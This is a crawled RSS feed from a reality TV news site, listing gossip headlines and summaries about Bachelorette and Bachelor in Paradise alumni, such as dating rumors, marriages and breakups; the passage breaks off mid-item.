

--- FILE ---
content_type: text/xml
request_url: https://www.realitytvworld.com/rss/the-bachelorette-16
body_size: 62498
content:
<?xml version="1.0" encoding="ISO-8859-1" ?>

<rss version="2.0" xmlns:dc="http://purl.org/dc/elements/1.1/">

<channel>
<title>The Bachelorette 16</title>
<link>https://www.realitytvworld.com/shows/the-bachelorette-16/</link>
<ttl>120</ttl>
<description>The Bachelorette 16 news from Reality TV World</description>
<language>en-us</language>
<copyright>Copyright 2018 Reality TV World</copyright>
<category>The Bachelorette 16 News</category>

<image><title>The Bachelorette 16</title>
<width>117</width>
<height>115</height>
<link>https://www.realitytvworld.com/shows/the-bachelorette-16/</link>
<url>http://cdn.realitytvworld.com/images/RTVWLogoSquare.gif</url>
</image>

<item>
<title><![CDATA[Bachelor Nation's Dale Moss and Kelley Flanagan spark relationship rumors]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35716-l.jpg" border="0" /><br><br>Bachelor Nation's <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> and <A href="https://www.realitytvworld.com/realitytvdb/kelley-flanagan/">Kelley Flanagan</A> have sparked dating rumors with a flirty outing.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Kelley Flanagan]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35716-l.jpg" length="191536" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-nation-dale-moss-and-kelley-flanagan-spark-relationship-rumors-35716.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-nation-dale-moss-and-kelley-flanagan-spark-relationship-rumors-35716</guid>
<pubDate>Wed, 07 Jan 2026 17:07:40 -0500</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' alum Allyshia Gupta reveals if she's interested in Dale Moss now that he's single again]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35680-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/allyshia-gupta/">Allyshia Gupta</A> has revealed if she's still interested in dating <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> now that his relationship with <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Kat Izzo</A> is allegedly&nbsp;over.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Allyshia Gupta]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35680-l.jpg" length="157338" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-alum-allyshia-gupta-reveals-if-she-interested-in-dale-moss-now-that-he-single-again-35680.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-alum-allyshia-gupta-reveals-if-she-interested-in-dale-moss-now-that-he-single-again-35680</guid>
<pubDate>Tue, 23 Dec 2025 14:31:44 -0500</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Chris Conran and Alana Milne confirm they're married]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35675-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/chris-conran/">Chris Conran</A> and <A href="https://www.realitytvworld.com/realitytvdb/alana-milne/">Alana Milne</A> have announced they secretly got married.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Chris Conran]]></category>
<category><![CDATA[Alana Milne]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35675-l.jpg" length="170750" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-chris-conran-and-alana-milne-confirm-theyre-married-35675.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-chris-conran-and-alana-milne-confirm-theyre-married-35675</guid>
<pubDate>Fri, 19 Dec 2025 22:29:45 -0500</pubDate>
</item>

<item>
<title><![CDATA['The Bachelor' alum Serene Russell addresses Brendan Morais engagement rumors]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35521-l.jpg" border="0" /><br><br><EM>The Bachelor</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/serene-russell/">Serene Russell</A> has addressed rumors she's engaged to <EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/brendan-morais/">Brendan Morais</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelor]]></category>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Brendan Morais]]></category>
<category><![CDATA[Serene Russell]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35521-l.jpg" length="267684" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelor-alum-serene-russell-addresses-brendan-morais-engagement-rumors-35521.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelor-alum-serene-russell-addresses-brendan-morais-engagement-rumors-35521</guid>
<pubDate>Thu, 23 Oct 2025 16:35:01 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Kat Izzo and Dale Moss share relationship update and future plans]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35357-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> and <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> have revealed their engagement plans and what the future holds for them.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35357-l.jpg" length="307285" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-kat-izzo-and-dale-moss-share-relationship-update-and-future-plans--35357.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-kat-izzo-and-dale-moss-share-relationship-update-and-future-plans--35357</guid>
<pubDate>Sun, 07 Sep 2025 12:34:55 -0400</pubDate>
</item>

<item>
<title><![CDATA[Dale Moss addresses Sean McLaughlin's slam he'd dump Kat Izzo right after 'Bachelor in Paradise' ended]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35339-l.jpg" border="0" /><br><br><A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> has denied <A href="https://www.realitytvworld.com/realitytvdb/sean-mclaughlin/">Sean McLaughlin</A>'s&nbsp;allegation he wasn't going to take <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> seriously if they left <EM>Bachelor in Paradise</EM> still dating.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Sean McLaughlin]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35339-l.jpg" length="212652" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/dale-moss-addresses-sean-mclaughlin-slam-hed-dump-kat-izzo-right-after-bachelor-in-paradise-ended-35339.php</link>
<guid isPermaLink="false">rtvw-news-dale-moss-addresses-sean-mclaughlin-slam-hed-dump-kat-izzo-right-after-bachelor-in-paradise-ended-35339</guid>
<pubDate>Mon, 01 Sep 2025 17:51:35 -0400</pubDate>
</item>

<item>
<title><![CDATA[Dale Moss addresses claims Kat Izzo had a boyfriend back home during 'Bachelor in Paradise']]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35324-l.jpg" border="0" /><br><br><A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> has addressed the allegations <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> had a boyfriend back home and was secretly messaging him while filming <EM>Bachelor in Paradise</EM>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35324-l.jpg" length="285616" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/dale-moss-addresses-claims-kat-izzo-had-boyfriend-back-home-during-bachelor-in-paradise-35324.php</link>
<guid isPermaLink="false">rtvw-news-dale-moss-addresses-claims-kat-izzo-had-boyfriend-back-home-during-bachelor-in-paradise-35324</guid>
<pubDate>Wed, 27 Aug 2025 18:17:31 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Kaitlyn Bristowe appears to soft launch Zac Clark relationship]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35268-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> has appeared to soft launch her relationship with <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Kaitlyn Bristowe]]></category>
<category><![CDATA[Zac Clark]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35268-l.jpg" length="257696" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-kaitlyn-bristowe-appears-soft-launch-zac-clark-relationship-35268.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-kaitlyn-bristowe-appears-soft-launch-zac-clark-relationship-35268</guid>
<pubDate>Mon, 11 Aug 2025 17:44:40 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise's Allyshia Gupta: Dale Moss would've ended up with me, not Kat Izzo, if I'd arrived earlier]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35255-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> star <A href="https://www.realitytvworld.com/realitytvdb/allyshia-gupta/">Allyshia Gupta</A> has claimed she would've stolen <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> away from <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> had she arrived in<EM> Paradise</EM> sooner.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Allyshia Gupta]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35255-l.jpg" length="308939" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-allyshia-gupta-dale-moss-wouldve-ended-up-with-me-not-kat-izzo-if-id-arrived-earlier-35255.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-allyshia-gupta-dale-moss-wouldve-ended-up-with-me-not-kat-izzo-if-id-arrived-earlier-35255</guid>
<pubDate>Thu, 07 Aug 2025 17:29:45 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' star Jonathon Johnson reveals if he thinks Dale Moss is full of sh-t]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35245-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> star <A href="https://www.realitytvworld.com/realitytvdb/jonathon-johnson/">Jonathon Johnson</A> has revealed whether he thinks <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> is "full of sh-t" when looking back on how he treated <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> and the other women in<EM> Paradise</EM>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Jonathon Johnson]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35245-l.jpg" length="226995" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-star-jonathon-johnson-reveals-if-he-thinks-dale-moss-is-full-of-sh-t-35245.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-star-jonathon-johnson-reveals-if-he-thinks-dale-moss-is-full-of-sh-t-35245</guid>
<pubDate>Mon, 04 Aug 2025 17:44:10 -0400</pubDate>
</item>

<item>
<title><![CDATA[Kat Izzo reveals how close she came to dumping Dale Moss after 'Bachelor in Paradise' fight]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35215-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> star <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> has revealed how close she came to rejecting <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> and offering her rose to someone else.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35215-l.jpg" length="267277" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/kat-izzo-reveals-how-close-she-came-dumping-dale-moss-after-bachelor-in-paradise-fight-35215.php</link>
<guid isPermaLink="false">rtvw-news-kat-izzo-reveals-how-close-she-came-dumping-dale-moss-after-bachelor-in-paradise-fight-35215</guid>
<pubDate>Mon, 28 Jul 2025 12:49:54 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' star Kat Izzo explains why her fight with Dale Moss blew up]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35209-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> star <A href="https://www.realitytvworld.com/realitytvdb/katherine-izzo/">Katherine "Kat" Izzo</A> has explained why her argument with <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> escalated and didn't get resolved quickly.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Kat Izzo]]></category>
<category><![CDATA[Katherine 'Kat' Izzo]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35209-l.jpg" length="260033" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-star-kat-izzo-explains-why-her-fight-with-dale-moss-blew-up--35209.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-star-kat-izzo-explains-why-her-fight-with-dale-moss-blew-up--35209</guid>
<pubDate>Thu, 24 Jul 2025 23:06:22 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Alana Milne and Chris Conran spark rumors they secretly married]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35208-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/alana-milne/">Alana Milne</A> and <A href="https://www.realitytvworld.com/realitytvdb/chris-conran/">Chris Conran</A> have sparked speculation they secretly got married.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Chris Conran]]></category>
<category><![CDATA[Alana Milne]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35208-l.jpg" length="170750" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-alana-milne-and-chris-conran-spark-rumors-they-secretly-married-35208.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-alana-milne-and-chris-conran-spark-rumors-they-secretly-married-35208</guid>
<pubDate>Thu, 24 Jul 2025 20:29:03 -0400</pubDate>
</item>

<item>
<title><![CDATA[Wells Adams weighs in on "controversial" 'Bachelor in Paradise' bachelors Dale Moss and Sam McKinney]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35135-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> bartender <A href="https://www.realitytvworld.com/realitytvdb/wells-adams/">Wells Adams</A> has weighed in on <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> and <A href="https://www.realitytvworld.com/realitytvdb/sam-mckinney/">Sam McKinney</A>'s return to <EM>Paradise</EM> after their "controversial" <EM>The Bachelorette</EM> seasons.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Wells Adams]]></category>
<category><![CDATA[Sam McKinney]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35135-l.jpg" length="192635" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/wells-adams-weighs-in-on-controversial-bachelor-in-paradise-bachelors-dale-moss-and-sam-mckinney-35135.php</link>
<guid isPermaLink="false">rtvw-news-wells-adams-weighs-in-on-controversial-bachelor-in-paradise-bachelors-dale-moss-and-sam-mckinney-35135</guid>
<pubDate>Sun, 29 Jun 2025 16:30:30 -0400</pubDate>
</item>

<item>
<title><![CDATA[Dale Moss explains his "last minute" decision to join 'Bachelor in Paradise']]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35133-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> has revealed why his <EM>Bachelor in Paradise</EM> participation was a "last-minute" decision.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35133-l.jpg" length="331798" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/dale-moss-explains-his-last-minute-decision-join-bachelor-in-paradise-35133.php</link>
<guid isPermaLink="false">rtvw-news-dale-moss-explains-his-last-minute-decision-join-bachelor-in-paradise-35133</guid>
<pubDate>Fri, 27 Jun 2025 20:50:43 -0400</pubDate>
</item>

<item>
<title><![CDATA[Dale Moss reveals if he'd get engaged again on 'Bachelor in Paradise']]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35084-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> has revealed if he'd be willing to get engaged on <EM>Bachelor in Paradise's</EM> tenth season.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35084-l.jpg" length="298423" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/dale-moss-reveals-if-hed-get-engaged-again-on-bachelor-in-paradise-35084.php</link>
<guid isPermaLink="false">rtvw-news-dale-moss-reveals-if-hed-get-engaged-again-on-bachelor-in-paradise-35084</guid>
<pubDate>Mon, 16 Jun 2025 16:40:09 -0400</pubDate>
</item>

<item>
<title><![CDATA[Dale Moss explains his return to 'The Bachelor' franchise after five years]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/35075-l.jpg" border="0" /><br><br><A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A> has explained why he chose to join the cast of <EM>Bachelor in Paradise's</EM> tenth season five years after his stint on<EM> The Bachelorette</EM>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelor]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/35075-l.jpg" length="331798" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/dale-moss-explains-his-return-the-bachelor-franchise-after-five-years-35075.php</link>
<guid isPermaLink="false">rtvw-news-dale-moss-explains-his-return-the-bachelor-franchise-after-five-years-35075</guid>
<pubDate>Thu, 12 Jun 2025 16:51:47 -0400</pubDate>
</item>

<item>
<title><![CDATA[Rachel Recchia and Blake Moynes look cozy on African safari after denying dating rumors]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34936-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alums <A href="https://www.realitytvworld.com/realitytvdb/rachel-recchia/">Rachel Recchia</A> and <A href="https://www.realitytvworld.com/realitytvdb/blake-moynes/">Blake Moynes</A> traveled to Africa and looked cozy on a safari together after repeatedly denying dating rumors.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Blake Moynes]]></category>
<category><![CDATA[Rachel Recchia]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34936-l.jpg" length="108639" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/rachel-recchia-and-blake-moynes-look-cozy-on-african-safari-after-denying-dating-rumors-34936.php</link>
<guid isPermaLink="false">rtvw-news-rachel-recchia-and-blake-moynes-look-cozy-on-african-safari-after-denying-dating-rumors-34936</guid>
<pubDate>Tue, 29 Apr 2025 17:00:40 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Tayshia Adams has reportedly split with Luke Gulbranson]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34932-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/tayshia-adams/">Tayshia Adams</A> and <EM>Summer House</EM> alum Luke Gulbranson have reportedly called it quits on their relationship.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Summer House]]></category>
<category><![CDATA[Tayshia Adams]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34932-l.jpg" length="347012" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-tayshia-adams-has-reportedly-split-with-luke-gulbranson-34932.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-tayshia-adams-has-reportedly-split-with-luke-gulbranson-34932</guid>
<pubDate>Tue, 29 Apr 2025 10:31:39 -0400</pubDate>
</item>

<item>
<title><![CDATA[Bachelor Nation's Serene Russell and Brendan Morais go Instagram official with their relationship]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34821-l.jpg" border="0" /><br><br>A new Bachelor Nation couple has blossomed in <A href="https://www.realitytvworld.com/realitytvdb/serene-russell/">Serene Russell</A> and <A href="https://www.realitytvworld.com/realitytvdb/brendan-morais/">Brendan Morais</A>, who have hard launched their relationship on social media.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Brendan Morais]]></category>
<category><![CDATA[Serene Russell]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34821-l.jpg" length="250264" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-nation-serene-russell-and-brendan-morais-go-instagram-official-with-their-relationship-34821.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-nation-serene-russell-and-brendan-morais-go-instagram-official-with-their-relationship-34821</guid>
<pubDate>Sun, 23 Mar 2025 16:47:03 -0400</pubDate>
</item>

<item>
<title><![CDATA['The Bachelorette' alum Clare Crawley mourns death of her mom Lilia]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34679-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/clare-crawley/">Clare Crawley</A> is grieving the loss of her mother Lilia after a battle with Alzheimer's and dementia.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Clare Crawley]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34679-l.jpg" length="150007" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/the-bachelorette-alum-clare-crawley-mourns-death-of-her-mom-lilia-34679.php</link>
<guid isPermaLink="false">rtvw-news-the-bachelorette-alum-clare-crawley-mourns-death-of-her-mom-lilia-34679</guid>
<pubDate>Wed, 12 Feb 2025 11:13:38 -0500</pubDate>
</item>

<item>
<title><![CDATA[Galey Alix confirms split from 'The Bachelorette' alum Dale Moss]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34352-l.jpg" border="0" /><br><br>HGTV star Galey Alix has confirmed her breakup with <EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/dale-moss/">Dale Moss</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Dale Moss]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34352-l.jpg" length="122745" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/galey-alix-confirms-split-from-the-bachelorette-alum-dale-moss-34352.php</link>
<guid isPermaLink="false">rtvw-news-galey-alix-confirms-split-from-the-bachelorette-alum-dale-moss-34352</guid>
<pubDate>Tue, 29 Oct 2024 16:29:52 -0400</pubDate>
</item>

<item>
<title><![CDATA[Clare Crawley reveals she wasn't legally married to Ryan Dawkins until now]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34303-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/clare-crawley/">Clare Crawley</A> has revealed she and husband Ryan Dawkins were never legally married until a few days ago.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Clare Crawley]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34303-l.jpg" length="403214" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/clare-crawley-reveals-she-wasnt-legally-married-ryan-dawkins-until-now-34303.php</link>
<guid isPermaLink="false">rtvw-news-clare-crawley-reveals-she-wasnt-legally-married-ryan-dawkins-until-now-34303</guid>
<pubDate>Fri, 11 Oct 2024 11:37:06 -0400</pubDate>
</item>

<item>
<title><![CDATA['Bachelor in Paradise' couple Abigail Heringer and Noah Erb get married]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34291-l.jpg" border="0" /><br><br><EM>Bachelor in Paradise</EM> couple <A href="https://www.realitytvworld.com/realitytvdb/abigail-heringer/">Abigail Heringer</A> and <A href="https://www.realitytvworld.com/realitytvdb/noah-erb/">Noah Erb</A> have tied the knot in a <EM>Great Gatsby</EM>-inspired "elevated garden party" wedding in Oklahoma.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[Bachelor in Paradise]]></category>
<category><![CDATA[Noah Erb]]></category>
<category><![CDATA[Abigail Heringer]]></category>
<enclosure url="https://cdn.realitytvworld.com/images/heads/gen/embedded/34291-l.jpg" length="212715" type="image/jpeg" />
<link>https://www.realitytvworld.com/news/bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-get-married-34291.php</link>
<guid isPermaLink="false">rtvw-news-bachelor-in-paradise-couple-abigail-heringer-and-noah-erb-get-married-34291</guid>
<pubDate>Tue, 08 Oct 2024 23:16:29 -0400</pubDate>
</item>

<item>
<title><![CDATA[Kaitlyn Bristowe reacts to backlash over crude remark seemingly aimed at Tayshia Adams]]></title>
<description><![CDATA[<img align="center" src="https://cdn.realitytvworld.com/images/heads/gen/embedded/34159-l.jpg" border="0" /><br><br><EM>The Bachelorette</EM> alum <A href="https://www.realitytvworld.com/realitytvdb/kaitlyn-bristowe/">Kaitlyn Bristowe</A> has apologized for her crude comment about pleasuring a man, seemingly <A href="https://www.realitytvworld.com/realitytvdb/zac-clark/">Zac Clark</A>, which appeared to be a jab taken at <A href="https://www.realitytvworld.com/realitytvdb/tayshia-adams/">Tayshia Adams</A>.
]]></description>
<dc:creator>Elizabeth Kwiatkowski</dc:creator>
<category><![CDATA[The Bachelorette]]></category>
<category><![CDATA[Tayshia Adams]]></category>
